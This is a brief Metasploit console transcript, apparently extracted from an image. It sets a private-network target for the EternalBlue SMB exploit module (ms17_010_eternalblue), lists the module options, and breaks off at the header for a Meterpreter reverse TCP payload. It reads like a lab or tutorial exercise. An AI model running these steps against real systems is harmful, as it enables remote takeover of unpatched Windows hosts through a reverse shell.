 msf6 exploit(windows/smb/ms17_010_eternalblue) > set rhosts 192.168.19.132
rhosts => 192.168.19.132
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
RHOSTS 192.168.19.132 yes The target host(s), range CIDR identifi
er, or hosts file with syntax 'file:<pa
th>'
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use fo
r authentication
SMBPass no (Optional) The password for the specifi
ed username
SMBUser no (Optional) The username to authenticate
as
VERIFY_ARCH true yes Check if remote architecture matches ex
ploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Targ
et.
Payload options (windows/x64/meterpreter/reverse_tcp):